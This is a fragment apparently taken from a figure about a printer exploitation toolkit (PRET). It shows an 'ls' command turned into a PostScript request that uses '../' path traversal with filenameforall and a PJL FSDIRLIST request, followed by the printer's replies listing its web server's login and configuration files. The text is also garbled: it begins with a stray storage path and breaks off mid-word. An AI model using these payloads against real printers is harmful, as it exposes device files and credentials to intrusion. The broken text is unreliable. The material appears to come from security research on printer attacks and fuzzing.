 useful for printer attacks and fuzzing.
User command
ls
Result
.../device.html
.../java.login.config
.../config/soe.xml
PRET
Attacker
Connector
Translator
PJL
PostScript
Fuzzer
Logging
Scripting
PostScript Request
/str 256 string def (%*%../*)
{==} str filenameforall
PJL Request
@PJL FSDIRLIST NAME="0:\" ENTRY=1 CO
PJL Response
. TYPE=DIR
.. TYPE=DIR
PostScript TYPE=DIR
PJL TYPE=DIR
saveDevice TYPE=DIR
webServer TYPE=DIR
Postscript Response
(%disk0%../webServer/home/device.html)
(%disk0%../webServer/.java.login.config)
(%disk0%../webServer/config/soe.xml)
nstallation